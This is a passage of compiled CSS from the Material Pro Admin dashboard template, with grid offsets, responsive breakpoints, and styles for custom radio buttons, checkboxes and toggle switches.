    right: 8.33333333%; }
  .col-xlg-pull-0 {
    right: auto; }
  .col-xlg-push-12 {
    left: 100%; }
  .col-xlg-push-11 {
    left: 91.66666667%; }
  .col-xlg-push-10 {
    left: 83.33333333%; }
  .col-xlg-push-9 {
    left: 75%; }
  .col-xlg-push-8 {
    left: 66.66666667%; }
  .col-xlg-push-7 {
    left: 58.33333333%; }
  .col-xlg-push-6 {
    left: 50%; }
  .col-xlg-push-5 {
    left: 41.66666667%; }
  .col-xlg-push-4 {
    left: 33.33333333%; }
  .col-xlg-push-3 {
    left: 25%; }
  .col-xlg-push-2 {
    left: 16.66666667%; }
  .col-xlg-push-1 {
    left: 8.33333333%; }
  .col-xlg-push-0 {
    left: auto; }
  .offset-xlg-12 {
    margin-left: 100%; }
  .offset-xlg-11 {
    margin-left: 91.66666667%; }
  .offset-xlg-10 {
    margin-left: 83.33333333%; }
  .offset-xlg-9 {
    margin-left: 75%; }
  .offset-xlg-8 {
    margin-left: 66.66666667%; }
  .offset-xlg-7 {
    margin-left: 58.33333333%; }
  .offset-xlg-6 {
    margin-left: 50%; }
  .offset-xlg-5 {
    margin-left: 41.66666667%; }
  .offset-xlg-4 {
    margin-left: 33.33333333%; }
  .offset-xlg-3 {
    margin-left: 25%; }
  .offset-xlg-2 {
    margin-left: 16.66666667%; }
  .offset-xlg-1 {
    margin-left: 8.33333333%; }
  .offset-xlg-0 {
    margin-left: 0; } }

.col-xlg-1, .col-xlg-10, .col-xlg-11, .col-xlg-12, .col-xlg-2, .col-xlg-3, .col-xlg-4, .col-xlg-5, .col-xlg-6, .col-xlg-7, .col-xlg-8, .col-xlg-9 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }

/*
Template Name: Material Pro Admin
Author: Themedesigner
Email: niravjoshi87@gmail.com
File: scss
*/
/*============================================================== 
 For Laptop & above all (1650px) 
 ============================================================== */
@media (min-width: 1650px) {
  .widget-app-columns {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3; }
  .campaign {
    height: 365px !important; } }

/*============================================================== 
 For Laptop & above all (1370px) 
 ============================================================== */
@media (max-width: 1370px) {
  .widget-app-columns {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2; } }

/*-- ============================================================== 
 Small Desktop & above all (1024px) 
 ============================================================== */
@media (min-width: 1024px) {
  .page-wrapper {
    margin-left: 240px; }
  .footer {
    left: 240px; } }

@media (max-width: 1023px) {
  .page-wrapper {
    margin-left: 60px;
    -webkit-transition: 0.2s ease-in;
    -o-transition: 0.2s ease-in;
    transition: 0.2s ease-in; }
  .footer {
    left: 60px; }
  .widget-app-columns {
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1; }
  .inbox-center a {
    width: 200px; } }

/*-- ============================================================== 
 Ipad & above all(768px) 
 ============================================================== */
@media (min-width: 768px) {
  .navbar-header {
    width: 240px;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0; }
    .navbar-header .navbar-brand {
      padding-top: 0px; }
  .material-icon-list-demo .icons div {
    width: 33%;
    padding: 15px;
    display: inline-block;
    line-height: 40px; }
  .mini-sidebar .page-wrapper {
    margin-left: 60px; }
  .mini-sidebar .footer {
    left: 60px; }
  .flex-wrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
    -webkit-flex-wrap: nowrap !important; } }

/*-- ============================================================== 
 Phone and below ipad(767px) 
 ============================================================== */
@media (max-width: 767px) {
  /*Header*/
  .topbar {
    position: fixed;
    width: 100%; }
    .topbar .top-navbar {
      padding-right: 15px;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
      -ms-flex-direction: row;
      flex-direction: row;
      -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
      -webkit-align-items: center; }
      .topbar .top-navbar .navbar-collapse {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: 100%; }
      .topbar .top-navbar .navbar-nav {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row; }
        .topbar .top-navbar .navbar-nav > .nav-item.show {
          position: static; }
          .topbar .top-navbar .navbar-nav > .nav-item.show .dropdown-menu {
            width: 100%;
            margin-top: 0px; }
        .topbar .top-navbar .navbar-nav > .nav-item > .nav-link {
          padding-left: .50rem;
          padding-right: .50rem; }
        .topbar .top-navbar .navbar-nav .dropdown-menu {
          position: absolute; }
  .mega-dropdown .dropdown-menu {
    height: 480px;
    overflow: auto; }
  /*Sidebar and wrapper*/
  .mini-sidebar .page-wrapper {
    margin-left: 0px;
    padding-top: 70px; }
  .comment-text .comment-footer .action-icons {
    display: block;
    padding: 10px 0; }
  .vtabs .tabs-vertical {
    width: auto; }
  /*Footer*/
  .footer {
    left: 0px; }
  .material-icon-list-demo .icons div {
    width: 100%; }
  .error-page .footer {
    position: fixed;
    bottom: 0px;
    z-index: 10; }
  .error-box {
    position: relative;
    padding-bottom: 60px; }
  .error-body {
    padding-top: 10%; }
    .error-body h1 {
      font-size: 100px;
      font-weight: 600;
      line-height: 100px; }
  .login-register {
    position: relative;
    overflow: hidden; }
  .login-box {
    width: 90%; }
  .login-sidebar {
    padding: 10% 0; }
    .login-sidebar .login-box {
      position: relative; }
  /*This is for chat page*/
  .chat-main-box .chat-left-aside {
    left: -250px;
    position: absolute;
    -webkit-transition: 0.5s ease-in;
    -o-transition: 0.5s ease-in;
    transition: 0.5s ease-in;
    background: #ffffff; }
    .chat-main-box .chat-left-aside.open-pnl {
      left: 0px; }
    .chat-main-box .chat-left-aside .open-panel {
      display: block; }
  .chat-main-box .chat-right-aside {
    width: 100%; }
  /*Timeline*/
  ul.timeline:before {
    left: 40px; }
  ul.timeline > li > .timeline-panel {
    width: "calc(100% - 90px)";
    width: "calc(100% - 90px)";
    width: "calc(100% - 90px)"; }
  ul.timeline > li > .timeline-badge {
    top: 16px;
    left: 15px;
    margin-left: 0; }
  ul.timeline > li > .timeline-panel {
    float: right; }
  ul.timeline > li > .timeline-panel:before {
    right: auto;
    left: -15px;
    border-right-width: 15px;
    border-left-width: 0; }
  ul.timeline > li > .timeline-panel:after {
    right: auto;
    left: -14px;
    border-right-width: 14px;
    border-left-width: 0; }
  /*Contact app page*/
  .left-aside {
    width: 100%;
    position: relative;
    border: 0px; }
  .right-aside {
    margin-left: 0px; }
  .flex-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
    -webkit-flex-wrap: wrap !important; }
  .chat-list li .chat-content {
    width: calc(100% - 80px); } }

/*
Template Name: Material Pro Admin
Author: Themedesigner
Email: niravjoshi87@gmail.com
File: scss
*/
/*
Template Name: Material Pro Admin
Author: Themedesigner
Email: niravjoshi87@gmail.com
File: scss
*/
/*Theme Colors*/
/*bootstrap Color*/
/*Light colors*/
/*Normal Color*/
/*Extra Variable*/
/*Preloader*/
.preloader {
  width: 100%;
  height: 100%;
  top: 0px;
  position: fixed;
  z-index: 99999;
  background: #fff; }
  .preloader .cssload-speeding-wheel {
    position: absolute;
    top: calc(50% - 3.5px);
    left: calc(50% - 3.5px); }

/* Radio Buttons
   ========================================================================== */
[type="radio"]:not(:checked),
[type="radio"]:checked {
  position: absolute;
  left: -9999px;
  opacity: 0; }

[type="radio"]:not(:checked) + label,
[type="radio"]:checked + label {
  position: relative;
  padding-left: 35px;
  cursor: pointer;
  display: inline-block;
  height: 25px;
  line-height: 25px;
  font-size: 1rem;
  -webkit-transition: .28s ease;
  -o-transition: .28s ease;
  transition: .28s ease;
  /* webkit (konqueror) browsers */
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

[type="radio"] + label:before,
[type="radio"] + label:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  margin: 4px;
  width: 16px;
  height: 16px;
  z-index: 0;
  -webkit-transition: .28s ease;
  -o-transition: .28s ease;
  transition: .28s ease; }

/* Unchecked styles */
[type="radio"]:not(:checked) + label:before,
[type="radio"]:not(:checked) + label:after,
[type="radio"]:checked + label:before,
[type="radio"]:checked + label:after,
[type="radio"].with-gap:checked + label:before,
[type="radio"].with-gap:checked + label:after {
  border-radius: 50%; }

[type="radio"]:not(:checked) + label:before,
[type="radio"]:not(:checked) + label:after {
  border: 2px solid #5a5a5a; }

[type="radio"]:not(:checked) + label:after {
  z-index: -1;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0); }

/* Checked styles */
[type="radio"]:checked + label:before {
  border: 2px solid transparent;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"]:checked + label:after,
[type="radio"].with-gap:checked + label:before,
[type="radio"].with-gap:checked + label:after {
  border: 2px solid #26a69a; }

[type="radio"]:checked + label:after,
[type="radio"].with-gap:checked + label:after {
  background-color: #26a69a;
  z-index: 0; }

[type="radio"]:checked + label:after {
  -webkit-transform: scale(1.02);
  -ms-transform: scale(1.02);
  transform: scale(1.02); }

/* Radio With gap */
[type="radio"].with-gap:checked + label:after {
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  transform: scale(0.5); }

/* Focused styles */
[type="radio"].tabbed:focus + label:before {
  -webkit-box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

/* Disabled Radio With gap */
[type="radio"].with-gap:disabled:checked + label:before {
  border: 2px solid rgba(0, 0, 0, 0.26);
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap:disabled:checked + label:after {
  border: none;
  background-color: rgba(0, 0, 0, 0.26); }

/* Disabled style */
[type="radio"]:disabled:not(:checked) + label:before,
[type="radio"]:disabled:checked + label:before {
  background-color: transparent;
  border-color: rgba(0, 0, 0, 0.26);
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"]:disabled + label {
  color: rgba(0, 0, 0, 0.26); }

[type="radio"]:disabled:not(:checked) + label:before {
  border-color: rgba(0, 0, 0, 0.26); }

[type="radio"]:disabled:checked + label:after {
  background-color: rgba(0, 0, 0, 0.26);
  border-color: #BDBDBD; }

/* Checkboxes
   ========================================================================== */
/* CUSTOM CSS CHECKBOXES */
form p {
  margin-bottom: 10px;
  text-align: left; }

form p:last-child {
  margin-bottom: 0; }

/* Remove default checkbox */
[type="checkbox"]:not(:checked),
[type="checkbox"]:checked {
  position: absolute;
  left: -9999px;
  opacity: 0; }

[type="checkbox"] {
  /* checkbox aspect */ }

[type="checkbox"] + label {
  position: relative;
  padding-left: 35px;
  cursor: pointer;
  display: inline-block;
  height: 25px;
  line-height: 25px;
  font-size: 1rem;
  -webkit-user-select: none;
  /* webkit (safari, chrome) browsers */
  -moz-user-select: none;
  /* mozilla browsers */
  -khtml-user-select: none;
  /* webkit (konqueror) browsers */
  -ms-user-select: none;
  /* IE10+ */ }

[type="checkbox"] + label:before,
[type="checkbox"]:not(.filled-in) + label:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 18px;
  height: 18px;
  z-index: 0;
  border: 2px solid #5a5a5a;
  border-radius: 1px;
  margin-top: 2px;
  -webkit-transition: .2s;
  -o-transition: .2s;
  transition: .2s; }

[type="checkbox"]:not(.filled-in) + label:after {
  border: 0;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0); }

[type="checkbox"]:not(:checked):disabled + label:before {
  border: none;
  background-color: rgba(0, 0, 0, 0.26); }

[type="checkbox"].tabbed:focus + label:after {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  border: 0;
  border-radius: 50%;
  -webkit-box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.1);
  background-color: rgba(0, 0, 0, 0.1); }

[type="checkbox"]:checked + label:before {
  top: -4px;
  left: -5px;
  width: 12px;
  height: 22px;
  border-top: 2px solid transparent;
  border-left: 2px solid transparent;
  border-right: 2px solid #26a69a;
  border-bottom: 2px solid #26a69a;
  -webkit-transform: rotate(40deg);
  -ms-transform: rotate(40deg);
  transform: rotate(40deg);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  transform-origin: 100% 100%; }

[type="checkbox"]:checked:disabled + label:before {
  border-right: 2px solid rgba(0, 0, 0, 0.26);
  border-bottom: 2px solid rgba(0, 0, 0, 0.26); }

/* Indeterminate checkbox */
[type="checkbox"]:indeterminate + label:before {
  top: -11px;
  left: -12px;
  width: 10px;
  height: 22px;
  border-top: none;
  border-left: none;
  border-right: 2px solid #26a69a;
  border-bottom: none;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  transform-origin: 100% 100%; }

[type="checkbox"]:indeterminate:disabled + label:before {
  border-right: 2px solid rgba(0, 0, 0, 0.26);
  background-color: transparent; }

[type="checkbox"].filled-in + label:after {
  border-radius: 2px; }

[type="checkbox"].filled-in + label:before,
[type="checkbox"].filled-in + label:after {
  content: '';
  left: 0;
  position: absolute;
  /* .1s delay is for check animation */
  -webkit-transition: border .25s, background-color .25s, width .20s .1s, height .20s .1s, top .20s .1s, left .20s .1s;
  -o-transition: border .25s, background-color .25s, width .20s .1s, height .20s .1s, top .20s .1s, left .20s .1s;
  transition: border .25s, background-color .25s, width .20s .1s, height .20s .1s, top .20s .1s, left .20s .1s;
  z-index: 1; }

[type="checkbox"].filled-in:not(:checked) + label:before {
  width: 0;
  height: 0;
  border: 3px solid transparent;
  left: 6px;
  top: 10px;
  -webkit-transform: rotateZ(37deg);
  -ms-transform: rotate(37deg);
  transform: rotateZ(37deg);
  -webkit-transform-origin: 20% 40%;
  -ms-transform-origin: 100% 100%;
  transform-origin: 100% 100%; }

[type="checkbox"].filled-in:not(:checked) + label:after {
  height: 20px;
  width: 20px;
  background-color: transparent;
  border: 2px solid #5a5a5a;
  top: 0px;
  z-index: 0; }

[type="checkbox"].filled-in:checked + label:before {
  top: 0;
  left: 1px;
  width: 8px;
  height: 13px;
  border-top: 2px solid transparent;
  border-left: 2px solid transparent;
  border-right: 2px solid #fff;
  border-bottom: 2px solid #fff;
  -webkit-transform: rotateZ(37deg);
  -ms-transform: rotate(37deg);
  transform: rotateZ(37deg);
  -webkit-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  transform-origin: 100% 100%; }

[type="checkbox"].filled-in:checked + label:after {
  top: 0;
  width: 20px;
  height: 20px;
  border: 2px solid #26a69a;
  background-color: #26a69a;
  z-index: 0; }

[type="checkbox"].filled-in.tabbed:focus + label:after {
  border-radius: 2px;
  border-color: #5a5a5a;
  background-color: rgba(0, 0, 0, 0.1); }

[type="checkbox"].filled-in.tabbed:checked:focus + label:after {
  border-radius: 2px;
  background-color: #26a69a;
  border-color: #26a69a; }

[type="checkbox"].filled-in:disabled:not(:checked) + label:before {
  background-color: transparent;
  border: 2px solid transparent; }

[type="checkbox"].filled-in:disabled:not(:checked) + label:after {
  border-color: transparent;
  background-color: #BDBDBD; }

[type="checkbox"].filled-in:disabled:checked + label:before {
  background-color: transparent; }

[type="checkbox"].filled-in:disabled:checked + label:after {
  background-color: #BDBDBD;
  border-color: #BDBDBD; }

/* Switch
   ========================================================================== */
.switch,
.switch * {
  -webkit-user-select: none;
  -moz-user-select: none;
  -khtml-user-select: none;
  -ms-user-select: none; }

.switch label {
  cursor: pointer; }

.switch label input[type=checkbox] {
  opacity: 0;
  width: 0;
  height: 0; }

.switch label input[type=checkbox]:checked + .lever {
  background-color: #84c7c1; }

.switch label input[type=checkbox]:checked + .lever:after {
  background-color: #26a69a;
  left: 24px; }

.switch label .lever {
  content: "";
  display: inline-block;
  position: relative;
  width: 40px;
  height: 15px;
  background-color: #818181;
  border-radius: 15px;
  margin-right: 10px;
  -webkit-transition: background 0.3s ease;
  -o-transition: background 0.3s ease;
  transition: background 0.3s ease;
  vertical-align: middle;
  margin: 0 16px; }

.switch label .lever:after {
  content: "";
  position: absolute;
  display: inline-block;
  width: 21px;
  height: 21px;
  background-color: #F1F1F1;
  border-radius: 21px;
  -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4);
  box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4);
  left: -5px;
  top: -3px;
  -webkit-transition: left 0.3s ease, background .3s ease, -webkit-box-shadow 0.1s ease;
  transition: left 0.3s ease, background .3s ease, -webkit-box-shadow 0.1s ease;
  -o-transition: left 0.3s ease, background .3s ease, box-shadow 0.1s ease;
  transition: left 0.3s ease, background .3s ease, box-shadow 0.1s ease;
  transition: left 0.3s ease, background .3s ease, box-shadow 0.1s ease, -webkit-box-shadow 0.1s ease; }

input[type=checkbox]:checked:not(:disabled) ~ .lever:active::after,
input[type=checkbox]:checked:not(:disabled).tabbed:focus ~ .lever::after {
  -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(38, 166, 154, 0.1);
  box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(38, 166, 154, 0.1); }

input[type=checkbox]:not(:disabled) ~ .lever:active:after,
input[type=checkbox]:not(:disabled).tabbed:focus ~ .lever::after {
  -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(0, 0, 0, 0.08);
  box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(0, 0, 0, 0.08); }

.switch input[type=checkbox][disabled] + .lever {
  cursor: default; }

.switch label input[type=checkbox][disabled] + .lever:after,
.switch label input[type=checkbox][disabled]:checked + .lever:after {
  background-color: #BDBDBD; }

.scale-up {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  display: inline-block;
  -webkit-transform-origin: right 0px;
  -ms-transform-origin: right 0px;
  transform-origin: right 0px; }

.scale-up-left {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  display: inline-block;
  -webkit-transform-origin: left 0px;
  -ms-transform-origin: left 0px;
  transform-origin: left 0px; }

.show > .scale-up {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transform-origin: right 0px;
  -ms-transform-origin: right 0px;
  transform-origin: right 0px; }

.show > .scale-up-left {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transform-origin: left 0px;
  -ms-transform-origin: left 0px;
  transform-origin: left 0px; }

/*panels*/
.card {
  -webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.1);
  border-radius: 4px; }

.well, pre {
  -webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.1); }

.page-titles .justify-content-end:last-child .d-flex {
  margin-right: 10px; }

.btn-circle.right-side-toggle {
  position: fixed;
  bottom: 20px;
  right: 20px;
  padding: 25px; }

/*Radio button*/
@-webkit-keyframes ripple {
  0% {
    -webkit-box-shadow: 0px 0px 0px 1px transparent;
    box-shadow: 0px 0px 0px 1px transparent; }
  50% {
    -webkit-box-shadow: 0px 0px 0px 15px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 0px 15px rgba(0, 0, 0, 0.1); }
  100% {
    -webkit-box-shadow: 0px 0px 0px 15px transparent;
    box-shadow: 0px 0px 0px 15px transparent; } }
@keyframes ripple {
  0% {
    -webkit-box-shadow: 0px 0px 0px 1px transparent;
    box-shadow: 0px 0px 0px 1px transparent; }
  50% {
    -webkit-box-shadow: 0px 0px 0px 15px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 0px 15px rgba(0, 0, 0, 0.1); }
  100% {
    -webkit-box-shadow: 0px 0px 0px 15px transparent;
    box-shadow: 0px 0px 0px 15px transparent; } }

/*Bootstrap Select*/
.bootstrap-select.btn-group .dropdown-menu {
  margin-top: -40px;
  -webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.1); }

.demo-checkbox label, .demo-radio-button label {
  min-width: 200px;
  margin-bottom: 20px; }

.demo-swtich .demo-switch-title, .demo-swtich .switch {
  width: 150px;
  margin-bottom: 10px;
  display: inline-block; }

[type="checkbox"] + label {
  padding-left: 26px;
  height: 25px;
  line-height: 21px;
  font-weight: normal; }

[type="checkbox"]:checked + label:before {
  top: -4px;
  left: -2px;
  width: 11px;
  height: 19px; }

[type="checkbox"]:checked.chk-col-red + label:before {
  border-right: 2px solid #fb3a3a;
  border-bottom: 2px solid #fb3a3a; }

[type="checkbox"]:checked.chk-col-pink + label:before {
  border-right: 2px solid #E91E63;
  border-bottom: 2px solid #E91E63; }

[type="checkbox"]:checked.chk-col-purple + label:before {
  border-right: 2px solid #7460ee;
  border-bottom: 2px solid #7460ee; }

[type="checkbox"]:checked.chk-col-deep-purple + label:before {
  border-right: 2px solid #673AB7;
  border-bottom: 2px solid #673AB7; }

[type="checkbox"]:checked.chk-col-indigo + label:before {
  border-right: 2px solid #3F51B5;
  border-bottom: 2px solid #3F51B5; }

[type="checkbox"]:checked.chk-col-blue + label:before {
  border-right: 2px solid #02bec9;
  border-bottom: 2px solid #02bec9; }

[type="checkbox"]:checked.chk-col-light-blue + label:before {
  border-right: 2px solid #03A9F4;
  border-bottom: 2px solid #03A9F4; }

[type="checkbox"]:checked.chk-col-cyan + label:before {
  border-right: 2px solid #00BCD4;
  border-bottom: 2px solid #00BCD4; }

[type="checkbox"]:checked.chk-col-teal + label:before {
  border-right: 2px solid #009688;
  border-bottom: 2px solid #009688; }

[type="checkbox"]:checked.chk-col-green + label:before {
  border-right: 2px solid #26c6da;
  border-bottom: 2px solid #26c6da; }

[type="checkbox"]:checked.chk-col-light-green + label:before {
  border-right: 2px solid #8BC34A;
  border-bottom: 2px solid #8BC34A; }

[type="checkbox"]:checked.chk-col-lime + label:before {
  border-right: 2px solid #CDDC39;
  border-bottom: 2px solid #CDDC39; }

[type="checkbox"]:checked.chk-col-yellow + label:before {
  border-right: 2px solid #ffe821;
  border-bottom: 2px solid #ffe821; }

[type="checkbox"]:checked.chk-col-amber + label:before {
  border-right: 2px solid #FFC107;
  border-bottom: 2px solid #FFC107; }

[type="checkbox"]:checked.chk-col-orange + label:before {
  border-right: 2px solid #FF9800;
  border-bottom: 2px solid #FF9800; }

[type="checkbox"]:checked.chk-col-deep-orange + label:before {
  border-right: 2px solid #FF5722;
  border-bottom: 2px solid #FF5722; }

[type="checkbox"]:checked.chk-col-brown + label:before {
  border-right: 2px solid #795548;
  border-bottom: 2px solid #795548; }

[type="checkbox"]:checked.chk-col-grey + label:before {
  border-right: 2px solid #9E9E9E;
  border-bottom: 2px solid #9E9E9E; }

[type="checkbox"]:checked.chk-col-blue-grey + label:before {
  border-right: 2px solid #607D8B;
  border-bottom: 2px solid #607D8B; }

[type="checkbox"]:checked.chk-col-black + label:before {
  border-right: 2px solid #000000;
  border-bottom: 2px solid #000000; }

[type="checkbox"]:checked.chk-col-white + label:before {
  border-right: 2px solid #ffffff;
  border-bottom: 2px solid #ffffff; }

[type="checkbox"].filled-in:checked + label:after {
  top: 0;
  width: 20px;
  height: 20px;
  border: 2px solid #26a69a;
  background-color: #26a69a;
  z-index: 0; }

[type="checkbox"].filled-in:checked + label:before {
  border-right: 2px solid #fff !important;
  border-bottom: 2px solid #fff !important; }

[type="checkbox"].filled-in:checked.chk-col-red + label:after {
  border: 2px solid #fb3a3a;
  background-color: #fb3a3a; }

[type="checkbox"].filled-in:checked.chk-col-pink + label:after {
  border: 2px solid #E91E63;
  background-color: #E91E63; }

[type="checkbox"].filled-in:checked.chk-col-purple + label:after {
  border: 2px solid #7460ee;
  background-color: #7460ee; }

[type="checkbox"].filled-in:checked.chk-col-deep-purple + label:after {
  border: 2px solid #673AB7;
  background-color: #673AB7; }

[type="checkbox"].filled-in:checked.chk-col-indigo + label:after {
  border: 2px solid #3F51B5;
  background-color: #3F51B5; }

[type="checkbox"].filled-in:checked.chk-col-blue + label:after {
  border: 2px solid #02bec9;
  background-color: #02bec9; }

[type="checkbox"].filled-in:checked.chk-col-light-blue + label:after {
  border: 2px solid #03A9F4;
  background-color: #03A9F4; }

[type="checkbox"].filled-in:checked.chk-col-cyan + label:after {
  border: 2px solid #00BCD4;
  background-color: #00BCD4; }

[type="checkbox"].filled-in:checked.chk-col-teal + label:after {
  border: 2px solid #009688;
  background-color: #009688; }

[type="checkbox"].filled-in:checked.chk-col-green + label:after {
  border: 2px solid #26c6da;
  background-color: #26c6da; }

[type="checkbox"].filled-in:checked.chk-col-light-green + label:after {
  border: 2px solid #8BC34A;
  background-color: #8BC34A; }

[type="checkbox"].filled-in:checked.chk-col-lime + label:after {
  border: 2px solid #CDDC39;
  background-color: #CDDC39; }

[type="checkbox"].filled-in:checked.chk-col-yellow + label:after {
  border: 2px solid #ffe821;
  background-color: #ffe821; }

[type="checkbox"].filled-in:checked.chk-col-amber + label:after {
  border: 2px solid #FFC107;
  background-color: #FFC107; }

[type="checkbox"].filled-in:checked.chk-col-orange + label:after {
  border: 2px solid #FF9800;
  background-color: #FF9800; }

[type="checkbox"].filled-in:checked.chk-col-deep-orange + label:after {
  border: 2px solid #FF5722;
  background-color: #FF5722; }

[type="checkbox"].filled-in:checked.chk-col-brown + label:after {
  border: 2px solid #795548;
  background-color: #795548; }

[type="checkbox"].filled-in:checked.chk-col-grey + label:after {
  border: 2px solid #9E9E9E;
  background-color: #9E9E9E; }

[type="checkbox"].filled-in:checked.chk-col-blue-grey + label:after {
  border: 2px solid #607D8B;
  background-color: #607D8B; }

[type="checkbox"].filled-in:checked.chk-col-black + label:after {
  border: 2px solid #000000;
  background-color: #000000; }

[type="checkbox"].filled-in:checked.chk-col-white + label:after {
  border: 2px solid #ffffff;
  background-color: #ffffff; }

[type="radio"]:not(:checked) + label {
  padding-left: 26px;
  height: 25px;
  line-height: 25px;
  font-weight: normal; }

[type="radio"]:checked + label {
  padding-left: 26px;
  height: 25px;
  line-height: 25px;
  font-weight: normal; }

[type="radio"].radio-col-red:checked + label:after {
  background-color: #fb3a3a;
  border-color: #fb3a3a;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].radio-col-pink:checked + label:after {
  background-color: #E91E63;
  border-color: #E91E63;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].radio-col-purple:checked + label:after {
  background-color: #7460ee;
  border-color: #7460ee;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].radio-col-deep-purple:checked + label:after {
  background-color: #673AB7;
  border-color: #673AB7;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].radio-col-indigo:checked + label:after {
  background-color: #3F51B5;
  border-color: #3F51B5;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].radio-col-blue:checked + label:after {
  background-color: #02bec9;
  border-color: #02bec9;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].radio-col-light-blue:checked + label:after {
  background-color: #03A9F4;
  border-color: #03A9F4;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].radio-col-cyan:checked + label:after {
  background-color: #00BCD4;
  border-color: #00BCD4;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].radio-col-teal:checked + label:after {
  background-color: #009688;
  border-color: #009688;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].radio-col-green:checked + label:after {
  background-color: #26c6da;
  border-color: #26c6da;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].radio-col-light-green:checked + label:after {
  background-color: #8BC34A;
  border-color: #8BC34A;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].radio-col-lime:checked + label:after {
  background-color: #CDDC39;
  border-color: #CDDC39;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].radio-col-yellow:checked + label:after {
  background-color: #ffe821;
  border-color: #ffe821;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].radio-col-amber:checked + label:after {
  background-color: #FFC107;
  border-color: #FFC107;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].radio-col-orange:checked + label:after {
  background-color: #FF9800;
  border-color: #FF9800;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].radio-col-deep-orange:checked + label:after {
  background-color: #FF5722;
  border-color: #FF5722;
  -webkit-animation: ripple 0.2s linear forwards;
